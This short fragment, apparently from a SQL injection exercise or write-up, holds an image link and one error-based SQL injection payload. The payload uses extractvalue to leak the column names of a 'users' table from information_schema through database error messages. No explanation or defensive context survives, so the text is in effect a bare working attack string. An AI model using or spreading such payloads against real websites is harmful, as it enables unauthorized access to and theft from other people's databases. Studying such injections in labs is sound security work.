 ?id=-1" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e))--+